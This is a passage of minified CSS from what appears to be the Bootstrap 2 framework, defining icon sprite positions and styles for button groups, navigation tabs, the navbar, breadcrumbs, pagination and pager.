-96px}.icon-arrow-right{background-position:-264px -96px}.icon-arrow-up{background-position:-289px -96px}.icon-arrow-down{background-position:-312px -96px}.icon-share-alt{background-position:-336px -96px}.icon-resize-full{background-position:-360px -96px}.icon-resize-small{background-position:-384px -96px}.icon-plus{background-position:-408px -96px}.icon-minus{background-position:-433px -96px}.icon-asterisk{background-position:-456px -96px}.icon-exclamation-sign{background-position:0 -120px}.icon-gift{background-position:-24px -120px}.icon-leaf{background-position:-48px -120px}.icon-fire{background-position:-72px -120px}.icon-eye-open{background-position:-96px -120px}.icon-eye-close{background-position:-120px -120px}.icon-warning-sign{background-position:-144px -120px}.icon-plane{background-position:-168px -120px}.icon-calendar{background-position:-192px -120px}.icon-random{background-position:-216px -120px;width:16px}.icon-comment{background-position:-240px -120px}.icon-magnet{background-position:-264px -120px}.icon-chevron-up{background-position:-288px -120px}.icon-chevron-down{background-position:-313px -119px}.icon-retweet{background-position:-336px -120px}.icon-shopping-cart{background-position:-360px -120px}.icon-folder-close{background-position:-384px -120px;width:16px}.icon-folder-open{background-position:-408px -120px;width:16px}.icon-resize-vertical{background-position:-432px -119px}.icon-resize-horizontal{background-position:-456px -118px}.icon-hdd{background-position:0 -144px}.icon-bullhorn{background-position:-24px -144px}.icon-bell{background-position:-48px -144px}.icon-certificate{background-position:-72px -144px}.icon-thumbs-up{background-position:-96px -144px}.icon-thumbs-down{background-position:-120px -144px}.icon-hand-right{background-position:-144px -144px}.icon-hand-left{background-position:-168px -144px}.icon-hand-up{background-position:-192px -144px}.icon-hand-down{background-position:-216px -144px}.icon-circle-arrow-right{background-position:-240px -144px}.icon-circle-arrow-left{background-position:-264px -144px}.icon-circle-arrow-up{background-position:-288px -144px}.icon-circle-arrow-down{background-position:-312px -144px}.icon-globe{background-position:-336px -144px}.icon-wrench{background-position:-360px -144px}.icon-tasks{background-position:-384px -144px}.icon-filter{background-position:-408px -144px}.icon-briefcase{background-position:-432px -144px}.icon-fullscreen{background-position:-456px -144px}.btn-group{position:relative;display:inline-block;*display:inline;*zoom:1;font-size:0;vertical-align:middle;white-space:nowrap;*margin-left:.3em}.btn-group:first-child{*margin-left:0}.btn-group+.btn-group{margin-left:5px}.btn-toolbar{font-size:0;margin-top:10px;margin-bottom:10px}.btn-toolbar>.btn+.btn,.btn-toolbar>.btn-group+.btn,.btn-toolbar>.btn+.btn-group{margin-left:5px}.btn-group>.btn{position:relative;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.btn-group>.btn+.btn{margin-left:-1px}.btn-group>.btn,.btn-group>.dropdown-menu,.btn-group>.popover{font-size:14px}.btn-group>.btn-mini{font-size:10.5px}.btn-group>.btn-small{font-size:11.9px}.btn-group>.btn-large{font-size:17.5px}.btn-group>.btn:first-child{margin-left:0;-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px}.btn-group>.btn:last-child,.btn-group>.dropdown-toggle{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px;-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px}.btn-group>.btn.large:first-child{margin-left:0;-webkit-border-top-left-radius:6px;-moz-border-radius-topleft:6px;border-top-left-radius:6px;-webkit-border-bottom-left-radius:6px;-moz-border-radius-bottomleft:6px;border-bottom-left-radius:6px}.btn-group>.btn.large:last-child,.btn-group>.large.dropdown-toggle{-webkit-border-top-right-radius:6px;-moz-border-radius-topright:6px;border-top-right-radius:6px;-webkit-border-bottom-right-radius:6px;-moz-border-radius-bottomright:6px;border-bottom-right-radius:6px}.btn-group>.btn:hover,.btn-group>.btn:focus,.btn-group>.btn:active,.btn-group>.btn.active{z-index:2}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-left:8px;padding-right:8px;-webkit-box-shadow:inset 1px 0 0 rgba(255,255,255,.125),inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 1px 0 0 rgba(255,255,255,.125),inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 1px 0 0 rgba(255,255,255,.125),inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);*padding-top:5px;*padding-bottom:5px}.btn-group>.btn-mini+.dropdown-toggle{padding-left:5px;padding-right:5px;*padding-top:2px;*padding-bottom:2px}.btn-group>.btn-small+.dropdown-toggle{*padding-top:5px;*padding-bottom:4px}.btn-group>.btn-large+.dropdown-toggle{padding-left:12px;padding-right:12px;*padding-top:7px;*padding-bottom:7px}.btn-group.open .dropdown-toggle{background-image:none;-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05)}.btn-group.open .btn.dropdown-toggle{background-color:#e6e6e6}.btn-group.open .btn-primary.dropdown-toggle{background-color:#04c}.btn-group.open .btn-warning.dropdown-toggle{background-color:#f89406}.btn-group.open .btn-danger.dropdown-toggle{background-color:#bd362f}.btn-group.open .btn-success.dropdown-toggle{background-color:#51a351}.btn-group.open .btn-info.dropdown-toggle{background-color:#2f96b4}.btn-group.open .btn-inverse.dropdown-toggle{background-color:#222}.btn .caret{margin-top:8px;margin-left:0}.btn-large .caret{margin-top:6px}.btn-large .caret{border-left-width:5px;border-right-width:5px;border-top-width:5px}.btn-mini .caret,.btn-small .caret{margin-top:8px}.dropup .btn-large .caret{border-bottom-width:5px}.btn-primary .caret,.btn-warning .caret,.btn-danger .caret,.btn-info .caret,.btn-success .caret,.btn-inverse .caret{border-top-color:#fff;border-bottom-color:#fff}.btn-group-vertical{display:inline-block;*display:inline;*zoom:1}.btn-group-vertical>.btn{display:block;float:none;max-width:100%;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.btn-group-vertical>.btn+.btn{margin-left:0;margin-top:-1px}.btn-group-vertical>.btn:first-child{-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0}.btn-group-vertical>.btn:last-child{-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px}.btn-group-vertical>.btn-large:first-child{-webkit-border-radius:6px 6px 0 0;-moz-border-radius:6px 6px 0 0;border-radius:6px 6px 0 0}.btn-group-vertical>.btn-large:last-child{-webkit-border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;border-radius:0 0 6px 6px}.nav{margin-left:0;margin-bottom:20px;list-style:none}.nav>li>a{display:block}.nav>li>a:hover,.nav>li>a:focus{text-decoration:none;background-color:#eee}.nav>li>a>img{max-width:none}.nav>.pull-right{float:right}.nav-header{display:block;padding:3px 15px;font-size:11px;font-weight:bold;line-height:20px;color:#999;text-shadow:0 1px 0 rgba(255,255,255,0.5);text-transform:uppercase}.nav li+.nav-header{margin-top:9px}.nav-list{padding-left:15px;padding-right:15px;margin-bottom:0}.nav-list>li>a,.nav-list .nav-header{margin-left:-15px;margin-right:-15px;text-shadow:0 1px 0 rgba(255,255,255,0.5)}.nav-list>li>a{padding:3px 15px}.nav-list>.active>a,.nav-list>.active>a:hover,.nav-list>.active>a:focus{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.2);background-color:#08c}.nav-list [class^="icon-"],.nav-list [class*=" icon-"]{margin-right:2px}.nav-list .divider{*width:100%;height:1px;margin:9px 1px;*margin:-5px 0 5px;overflow:hidden;background-color:#e5e5e5;border-bottom:1px solid #fff}.nav-tabs,.nav-pills{*zoom:1}.nav-tabs:before,.nav-pills:before,.nav-tabs:after,.nav-pills:after{display:table;content:"";line-height:0}.nav-tabs:after,.nav-pills:after{clear:both}.nav-tabs>li,.nav-pills>li{float:left}.nav-tabs>li>a,.nav-pills>li>a{padding-right:12px;padding-left:12px;margin-right:2px;line-height:14px}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{margin-bottom:-1px}.nav-tabs>li>a{padding-top:8px;padding-bottom:8px;line-height:20px;border:1px solid transparent;-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover,.nav-tabs>li>a:focus{border-color:#eee #eee #ddd}.nav-tabs>.active>a,.nav-tabs>.active>a:hover,.nav-tabs>.active>a:focus{color:#555;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent;cursor:default}.nav-pills>li>a{padding-top:8px;padding-bottom:8px;margin-top:2px;margin-bottom:2px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.nav-pills>.active>a,.nav-pills>.active>a:hover,.nav-pills>.active>a:focus{color:#fff;background-color:#08c}.nav-stacked>li{float:none}.nav-stacked>li>a{margin-right:0}.nav-tabs.nav-stacked{border-bottom:0}.nav-tabs.nav-stacked>li>a{border:1px solid #ddd;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.nav-tabs.nav-stacked>li:first-child>a{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px;-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px}.nav-tabs.nav-stacked>li:last-child>a{-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px}.nav-tabs.nav-stacked>li>a:hover,.nav-tabs.nav-stacked>li>a:focus{border-color:#ddd;z-index:2}.nav-pills.nav-stacked>li>a{margin-bottom:3px}.nav-pills.nav-stacked>li:last-child>a{margin-bottom:1px}.nav-tabs .dropdown-menu{-webkit-border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;border-radius:0 0 6px 6px}.nav-pills .dropdown-menu{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.nav .dropdown-toggle .caret{border-top-color:#08c;border-bottom-color:#08c;margin-top:6px}.nav .dropdown-toggle:hover .caret,.nav .dropdown-toggle:focus .caret{border-top-color:#005580;border-bottom-color:#005580}.nav-tabs .dropdown-toggle .caret{margin-top:8px}.nav .active .dropdown-toggle .caret{border-top-color:#fff;border-bottom-color:#fff}.nav-tabs .active .dropdown-toggle .caret{border-top-color:#555;border-bottom-color:#555}.nav>.dropdown.active>a:hover,.nav>.dropdown.active>a:focus{cursor:pointer}.nav-tabs .open .dropdown-toggle,.nav-pills .open .dropdown-toggle,.nav>li.dropdown.open.active>a:hover,.nav>li.dropdown.open.active>a:focus{color:#fff;background-color:#999;border-color:#999}.nav li.dropdown.open .caret,.nav li.dropdown.open.active .caret,.nav li.dropdown.open a:hover .caret,.nav li.dropdown.open a:focus .caret{border-top-color:#fff;border-bottom-color:#fff;opacity:1;filter:alpha(opacity=100)}.tabs-stacked .open>a:hover,.tabs-stacked .open>a:focus{border-color:#999}.tabbable{*zoom:1}.tabbable:before,.tabbable:after{display:table;content:"";line-height:0}.tabbable:after{clear:both}.tab-content{overflow:auto}.tabs-below>.nav-tabs,.tabs-right>.nav-tabs,.tabs-left>.nav-tabs{border-bottom:0}.tab-content>.tab-pane,.pill-content>.pill-pane{display:none}.tab-content>.active,.pill-content>.active{display:block}.tabs-below>.nav-tabs{border-top:1px solid #ddd}.tabs-below>.nav-tabs>li{margin-top:-1px;margin-bottom:0}.tabs-below>.nav-tabs>li>a{-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px}.tabs-below>.nav-tabs>li>a:hover,.tabs-below>.nav-tabs>li>a:focus{border-bottom-color:transparent;border-top-color:#ddd}.tabs-below>.nav-tabs>.active>a,.tabs-below>.nav-tabs>.active>a:hover,.tabs-below>.nav-tabs>.active>a:focus{border-color:transparent #ddd #ddd #ddd}.tabs-left>.nav-tabs>li,.tabs-right>.nav-tabs>li{float:none}.tabs-left>.nav-tabs>li>a,.tabs-right>.nav-tabs>li>a{min-width:74px;margin-right:0;margin-bottom:3px}.tabs-left>.nav-tabs{float:left;margin-right:19px;border-right:1px solid #ddd}.tabs-left>.nav-tabs>li>a{margin-right:-1px;-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}.tabs-left>.nav-tabs>li>a:hover,.tabs-left>.nav-tabs>li>a:focus{border-color:#eee #ddd #eee #eee}.tabs-left>.nav-tabs .active>a,.tabs-left>.nav-tabs .active>a:hover,.tabs-left>.nav-tabs .active>a:focus{border-color:#ddd transparent #ddd #ddd;*border-right-color:#fff}.tabs-right>.nav-tabs{float:right;margin-left:19px;border-left:1px solid #ddd}.tabs-right>.nav-tabs>li>a{margin-left:-1px;-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.tabs-right>.nav-tabs>li>a:hover,.tabs-right>.nav-tabs>li>a:focus{border-color:#eee #eee #eee #ddd}.tabs-right>.nav-tabs .active>a,.tabs-right>.nav-tabs .active>a:hover,.tabs-right>.nav-tabs .active>a:focus{border-color:#ddd #ddd #ddd transparent;*border-left-color:#fff}.nav>.disabled>a{color:#999}.nav>.disabled>a:hover,.nav>.disabled>a:focus{text-decoration:none;background-color:transparent;cursor:default}.navbar{overflow:visible;margin-bottom:20px;*position:relative;*z-index:2}.navbar-inner{min-height:40px;padding-left:20px;padding-right:20px;background-color:#fafafa;background-image:-moz-linear-gradient(top,#fff,#f2f2f2);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#f2f2f2));background-image:-webkit-linear-gradient(top,#fff,#f2f2f2);background-image:-o-linear-gradient(top,#fff,#f2f2f2);background-image:linear-gradient(to bottom,#fff,#f2f2f2);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff',endColorstr='#fff2f2f2',GradientType=0);border:1px solid #d4d4d4;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0 1px 4px rgba(0,0,0,0.065);-moz-box-shadow:0 1px 4px rgba(0,0,0,0.065);box-shadow:0 1px 4px rgba(0,0,0,0.065);*zoom:1}.navbar-inner:before,.navbar-inner:after{display:table;content:"";line-height:0}.navbar-inner:after{clear:both}.navbar .container{width:auto}.nav-collapse.collapse{height:auto;overflow:visible}.navbar .brand{float:left;display:block;padding:10px 20px 10px;margin-left:-20px;font-size:20px;font-weight:200;color:#777;text-shadow:0 1px 0 #fff}.navbar .brand:hover,.navbar .brand:focus{text-decoration:none}.navbar-text{margin-bottom:0;line-height:40px;color:#777}.navbar-link{color:#777}.navbar-link:hover,.navbar-link:focus{color:#333}.navbar .divider-vertical{height:40px;margin:0 9px;border-left:1px solid #f2f2f2;border-right:1px solid #fff}.navbar .btn,.navbar .btn-group{margin-top:5px}.navbar .btn-group .btn,.navbar .input-prepend .btn,.navbar .input-append .btn,.navbar .input-prepend .btn-group,.navbar .input-append .btn-group{margin-top:0}.navbar-form{margin-bottom:0;*zoom:1}.navbar-form:before,.navbar-form:after{display:table;content:"";line-height:0}.navbar-form:after{clear:both}.navbar-form input,.navbar-form select,.navbar-form .radio,.navbar-form .checkbox{margin-top:5px}.navbar-form input,.navbar-form select,.navbar-form .btn{display:inline-block;margin-bottom:0}.navbar-form input[type="image"],.navbar-form input[type="checkbox"],.navbar-form input[type="radio"]{margin-top:3px}.navbar-form .input-append,.navbar-form .input-prepend{margin-top:5px;white-space:nowrap}.navbar-form .input-append input,.navbar-form .input-prepend input{margin-top:0}.navbar-search{position:relative;float:left;margin-top:5px;margin-bottom:0}.navbar-search .search-query{margin-bottom:0;padding:4px 14px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:13px;font-weight:normal;line-height:1;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px}.navbar-static-top{position:static;margin-bottom:0}.navbar-static-top .navbar-inner{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030;margin-bottom:0}.navbar-fixed-top .navbar-inner,.navbar-static-top .navbar-inner{border-width:0 0 1px}.navbar-fixed-bottom .navbar-inner{border-width:1px 0 0}.navbar-fixed-top .navbar-inner,.navbar-fixed-bottom .navbar-inner{padding-left:0;padding-right:0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:940px}.navbar-fixed-top{top:0}.navbar-fixed-top .navbar-inner,.navbar-static-top .navbar-inner{-webkit-box-shadow:0 1px 10px rgba(0,0,0,.1);-moz-box-shadow:0 1px 10px rgba(0,0,0,.1);box-shadow:0 1px 10px rgba(0,0,0,.1)}.navbar-fixed-bottom{bottom:0}.navbar-fixed-bottom .navbar-inner{-webkit-box-shadow:0 -1px 10px rgba(0,0,0,.1);-moz-box-shadow:0 -1px 10px rgba(0,0,0,.1);box-shadow:0 -1px 10px rgba(0,0,0,.1)}.navbar .nav{position:relative;left:0;display:block;float:left;margin:0 10px 0 0}.navbar .nav.pull-right{float:right;margin-right:0}.navbar .nav>li{float:left}.navbar .nav>li>a{float:none;padding:10px 15px 10px;color:#777;text-decoration:none;text-shadow:0 1px 0 #fff}.navbar .nav .dropdown-toggle .caret{margin-top:8px}.navbar .nav>li>a:focus,.navbar .nav>li>a:hover{background-color:transparent;color:#333;text-decoration:none}.navbar .nav>.active>a,.navbar .nav>.active>a:hover,.navbar .nav>.active>a:focus{color:#555;text-decoration:none;background-color:#e5e5e5;-webkit-box-shadow:inset 0 3px 8px rgba(0,0,0,0.125);-moz-box-shadow:inset 0 3px 8px rgba(0,0,0,0.125);box-shadow:inset 0 3px 8px rgba(0,0,0,0.125)}.navbar .btn-navbar{display:none;float:right;padding:7px 10px;margin-left:5px;margin-right:5px;color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#ededed;background-image:-moz-linear-gradient(top,#f2f2f2,#e5e5e5);background-image:-webkit-gradient(linear,0 0,0 100%,from(#f2f2f2),to(#e5e5e5));background-image:-webkit-linear-gradient(top,#f2f2f2,#e5e5e5);background-image:-o-linear-gradient(top,#f2f2f2,#e5e5e5);background-image:linear-gradient(to bottom,#f2f2f2,#e5e5e5);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff2f2f2',endColorstr='#ffe5e5e5',GradientType=0);border-color:#e5e5e5 #e5e5e5 #bfbfbf;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#e5e5e5;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.075);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.075);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.075)}.navbar .btn-navbar:hover,.navbar .btn-navbar:focus,.navbar .btn-navbar:active,.navbar .btn-navbar.active,.navbar .btn-navbar.disabled,.navbar .btn-navbar[disabled]{color:#fff;background-color:#e5e5e5;*background-color:#d9d9d9}.navbar .btn-navbar:active,.navbar .btn-navbar.active{background-color:#ccc \9}.navbar .btn-navbar .icon-bar{display:block;width:18px;height:2px;background-color:#f5f5f5;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;-webkit-box-shadow:0 1px 0 rgba(0,0,0,0.25);-moz-box-shadow:0 1px 0 rgba(0,0,0,0.25);box-shadow:0 1px 0 rgba(0,0,0,0.25)}.btn-navbar .icon-bar+.icon-bar{margin-top:3px}.navbar .nav>li>.dropdown-menu:before{content:'';display:inline-block;border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #ccc;border-bottom-color:rgba(0,0,0,0.2);position:absolute;top:-7px;left:9px}.navbar .nav>li>.dropdown-menu:after{content:'';display:inline-block;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;position:absolute;top:-6px;left:10px}.navbar-fixed-bottom .nav>li>.dropdown-menu:before{border-top:7px solid #ccc;border-top-color:rgba(0,0,0,0.2);border-bottom:0;bottom:-7px;top:auto}.navbar-fixed-bottom .nav>li>.dropdown-menu:after{border-top:6px solid #fff;border-bottom:0;bottom:-6px;top:auto}.navbar .nav li.dropdown>a:hover .caret,.navbar .nav li.dropdown>a:focus .caret{border-top-color:#333;border-bottom-color:#333}.navbar .nav li.dropdown.open>.dropdown-toggle,.navbar .nav li.dropdown.active>.dropdown-toggle,.navbar .nav li.dropdown.open.active>.dropdown-toggle{background-color:#e5e5e5;color:#555}.navbar .nav li.dropdown>.dropdown-toggle .caret{border-top-color:#777;border-bottom-color:#777}.navbar .nav li.dropdown.open>.dropdown-toggle .caret,.navbar .nav li.dropdown.active>.dropdown-toggle .caret,.navbar .nav li.dropdown.open.active>.dropdown-toggle .caret{border-top-color:#555;border-bottom-color:#555}.navbar .pull-right>li>.dropdown-menu,.navbar .nav>li>.dropdown-menu.pull-right{left:auto;right:0}.navbar .pull-right>li>.dropdown-menu:before,.navbar .nav>li>.dropdown-menu.pull-right:before{left:auto;right:12px}.navbar .pull-right>li>.dropdown-menu:after,.navbar .nav>li>.dropdown-menu.pull-right:after{left:auto;right:13px}.navbar .pull-right>li>.dropdown-menu .dropdown-menu,.navbar .nav>li>.dropdown-menu.pull-right .dropdown-menu{left:auto;right:100%;margin-left:0;margin-right:-1px;-webkit-border-radius:6px 0 6px 6px;-moz-border-radius:6px 0 6px 6px;border-radius:6px 0 6px 6px}.navbar-inverse .navbar-inner{background-color:#1b1b1b;background-image:-moz-linear-gradient(top,#222,#111);background-image:-webkit-gradient(linear,0 0,0 100%,from(#222),to(#111));background-image:-webkit-linear-gradient(top,#222,#111);background-image:-o-linear-gradient(top,#222,#111);background-image:linear-gradient(to bottom,#222,#111);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff222222',endColorstr='#ff111111',GradientType=0);border-color:#252525}.navbar-inverse .brand,.navbar-inverse .nav>li>a{color:#999;text-shadow:0 -1px 0 rgba(0,0,0,0.25)}.navbar-inverse .brand:hover,.navbar-inverse .nav>li>a:hover,.navbar-inverse .brand:focus,.navbar-inverse .nav>li>a:focus{color:#fff}.navbar-inverse .brand{color:#999}.navbar-inverse .navbar-text{color:#999}.navbar-inverse .nav>li>a:focus,.navbar-inverse .nav>li>a:hover{background-color:transparent;color:#fff}.navbar-inverse .nav .active>a,.navbar-inverse .nav .active>a:hover,.navbar-inverse .nav .active>a:focus{color:#fff;background-color:#111}.navbar-inverse .navbar-link{color:#999}.navbar-inverse .navbar-link:hover,.navbar-inverse .navbar-link:focus{color:#fff}.navbar-inverse .divider-vertical{border-left-color:#111;border-right-color:#222}.navbar-inverse .nav li.dropdown.open>.dropdown-toggle,.navbar-inverse .nav li.dropdown.active>.dropdown-toggle,.navbar-inverse .nav li.dropdown.open.active>.dropdown-toggle{background-color:#111;color:#fff}.navbar-inverse .nav li.dropdown>a:hover .caret,.navbar-inverse .nav li.dropdown>a:focus .caret{border-top-color:#fff;border-bottom-color:#fff}.navbar-inverse .nav li.dropdown>.dropdown-toggle .caret{border-top-color:#999;border-bottom-color:#999}.navbar-inverse .nav li.dropdown.open>.dropdown-toggle .caret,.navbar-inverse .nav li.dropdown.active>.dropdown-toggle .caret,.navbar-inverse .nav li.dropdown.open.active>.dropdown-toggle .caret{border-top-color:#fff;border-bottom-color:#fff}.navbar-inverse .navbar-search .search-query{color:#fff;background-color:#515151;border-color:#111;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1),0 1px 0 rgba(255,255,255,.15);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,.1),0 1px 0 rgba(255,255,255,.15);box-shadow:inset 0 1px 2px rgba(0,0,0,.1),0 1px 0 rgba(255,255,255,.15);-webkit-transition:none;-moz-transition:none;-o-transition:none;transition:none}.navbar-inverse .navbar-search .search-query:-moz-placeholder{color:#ccc}.navbar-inverse .navbar-search .search-query:-ms-input-placeholder{color:#ccc}.navbar-inverse .navbar-search .search-query::-webkit-input-placeholder{color:#ccc}.navbar-inverse .navbar-search .search-query:focus,.navbar-inverse .navbar-search .search-query.focused{padding:5px 15px;color:#333;text-shadow:0 1px 0 #fff;background-color:#fff;border:0;-webkit-box-shadow:0 0 3px rgba(0,0,0,0.15);-moz-box-shadow:0 0 3px rgba(0,0,0,0.15);box-shadow:0 0 3px rgba(0,0,0,0.15);outline:0}.navbar-inverse .btn-navbar{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#0e0e0e;background-image:-moz-linear-gradient(top,#151515,#040404);background-image:-webkit-gradient(linear,0 0,0 100%,from(#151515),to(#040404));background-image:-webkit-linear-gradient(top,#151515,#040404);background-image:-o-linear-gradient(top,#151515,#040404);background-image:linear-gradient(to bottom,#151515,#040404);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff151515',endColorstr='#ff040404',GradientType=0);border-color:#040404 #040404 #000;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#040404;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.navbar-inverse .btn-navbar:hover,.navbar-inverse .btn-navbar:focus,.navbar-inverse .btn-navbar:active,.navbar-inverse .btn-navbar.active,.navbar-inverse .btn-navbar.disabled,.navbar-inverse .btn-navbar[disabled]{color:#fff;background-color:#040404;*background-color:#000}.navbar-inverse .btn-navbar:active,.navbar-inverse .btn-navbar.active{background-color:#000 \9}.breadcrumb{padding:8px 15px;margin:0 0 20px;list-style:none;background-color:#f5f5f5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.breadcrumb>li{display:inline-block;*display:inline;*zoom:1;text-shadow:0 1px 0 #fff}.breadcrumb>li>.divider{padding:0 5px;color:#ccc}.breadcrumb>.active{color:#999}.pagination{margin:20px 0}.pagination ul{display:inline-block;*display:inline;*zoom:1;margin-left:0;margin-bottom:0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0 1px 2px rgba(0,0,0,0.05);-moz-box-shadow:0 1px 2px rgba(0,0,0,0.05);box-shadow:0 1px 2px rgba(0,0,0,0.05)}.pagination ul>li{display:inline}.pagination ul>li>a,.pagination ul>li>span{float:left;padding:4px 12px;line-height:20px;text-decoration:none;background-color:#fff;border:1px solid #ddd;border-left-width:0}.pagination ul>li>a:hover,.pagination ul>li>a:focus,.pagination ul>.active>a,.pagination ul>.active>span{background-color:#f5f5f5}.pagination ul>.active>a,.pagination ul>.active>span{color:#999;cursor:default}.pagination ul>.disabled>span,.pagination ul>.disabled>a,.pagination ul>.disabled>a:hover,.pagination ul>.disabled>a:focus{color:#999;background-color:transparent;cursor:default}.pagination ul>li:first-child>a,.pagination ul>li:first-child>span{border-left-width:1px;-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px}.pagination ul>li:last-child>a,.pagination ul>li:last-child>span{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px;-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px}.pagination-centered{text-align:center}.pagination-right{text-align:right}.pagination-large ul>li>a,.pagination-large ul>li>span{padding:11px 19px;font-size:17.5px}.pagination-large ul>li:first-child>a,.pagination-large ul>li:first-child>span{-webkit-border-top-left-radius:6px;-moz-border-radius-topleft:6px;border-top-left-radius:6px;-webkit-border-bottom-left-radius:6px;-moz-border-radius-bottomleft:6px;border-bottom-left-radius:6px}.pagination-large ul>li:last-child>a,.pagination-large ul>li:last-child>span{-webkit-border-top-right-radius:6px;-moz-border-radius-topright:6px;border-top-right-radius:6px;-webkit-border-bottom-right-radius:6px;-moz-border-radius-bottomright:6px;border-bottom-right-radius:6px}.pagination-mini ul>li:first-child>a,.pagination-small ul>li:first-child>a,.pagination-mini ul>li:first-child>span,.pagination-small ul>li:first-child>span{-webkit-border-top-left-radius:3px;-moz-border-radius-topleft:3px;border-top-left-radius:3px;-webkit-border-bottom-left-radius:3px;-moz-border-radius-bottomleft:3px;border-bottom-left-radius:3px}.pagination-mini ul>li:last-child>a,.pagination-small ul>li:last-child>a,.pagination-mini ul>li:last-child>span,.pagination-small ul>li:last-child>span{-webkit-border-top-right-radius:3px;-moz-border-radius-topright:3px;border-top-right-radius:3px;-webkit-border-bottom-right-radius:3px;-moz-border-radius-bottomright:3px;border-bottom-right-radius:3px}.pagination-small ul>li>a,.pagination-small ul>li>span{padding:2px 10px;font-size:11.9px}.pagination-mini ul>li>a,.pagination-mini ul>li>span{padding:0 6px;font-size:10.5px}.pager{margin:20px 0;list-style:none;text-align:center;*zoom:1}.pager:before,.pager:after{display:table;content:"";line-height:0}.pager:after{clear:both}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px}.pager li>a:hover,.pager li>a:focus{text-decoration:none;background-color:#f5f5f5}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:hover,.pager .disabled>a:focus,.pager 